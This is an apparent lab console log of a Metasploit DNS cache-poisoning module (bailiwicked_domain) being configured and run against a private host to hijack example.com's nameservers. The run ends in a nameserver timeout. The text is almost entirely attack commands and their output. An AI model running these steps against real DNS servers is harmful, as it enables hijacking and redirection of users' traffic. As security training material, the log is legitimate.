 msf6 auxiliary(spoof/dns/bailiwicked_domain) > show options
Module options (auxiliary/spoof/dns/bailiwicked_domain):
Name Current Setting Required Description
DOMAIN example.com yes The domain to hijack
INTERFACE no The name of the interface
NEWDNS yes The hostname of the replacement DNS server
RECONS 208.67.222.222 yes The nameserver used for reconnaissance
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasp
loit
SNAPLEN 65535 yes The number of bytes to capture
SRCADDR Real yes The source address to use for sending the queries (Accepted: Real, Random)
SRCPORT yes The target server's source query port (0 for automatic)
TIMEOUT 500 yes The number of seconds to wait for new data
TTL 35977 yes The TTL for the malicious host entry
XIDS 0 yes The number of XIDs to try for each query (0 for automatic)
msf6 auxiliary(spoof/dns/bailiwicked_domain) > set RHOSTS 10/.0.2.4
RHOSTS ⇒ 10/.0.2.4
msf6 auxiliary(spoof/dns/bailiwicked_domain) > set RHOSTS 10.0.2.4
RHOSTS ⇒ 10.0.2.4
msf6 auxiliary(spoof/dns/bailiwicked_domain) > exploit
[-] Msf::OptionValidateError The following options failed to validate: SRCPORT, NEWDNS
msf6 auxiliary(spoof/dns/bailiwicked_domain) > run
[-] Msf::OptionValidateError The following options failed to validate: SRCPORT, NEWDNS
msf6 auxiliary(spoof/dns/bailiwicked_domain) > set NEWDNS google.com
NEWDNS ⇒ google.com
msf6 auxiliary(spoof/dns/bailiwicked_domain) > set SRCPORT 8000
SRCPORT ⇒ 8000
msf6 auxiliary(spoof/dns/bailiwicked_domain) > exploit
[*] Running module against 10.0.2.4
[*] Targeting nameserver 10.0.2.4 for injection of example.com. nameservers as google.com
[*] Querying recon nameserver for example.com.'s nameservers...
[*] Got an NS record: example.com. 3027 IN NS a.iana-servers.net.
[*] Querying recon nameserver for address of a.iana-servers.net....
[*] Got an A record: a.iana-servers.net. 1800 IN A 199.43.135.53
[*] Checking Authoritativeness: Querying 199.43.135.53 for example.com....
W, [2023-01-29T22:55:15.826757 #2806] WARN -- : Nameserver 199.43.135.53 not responding within UDP timeout, trying next one
F, [2023-01-29T22:55:15.826802 #2806] FATAL -- : No response from nameservers list: aborting
[-] Auxiliary failed: NoResponseError NoResponseError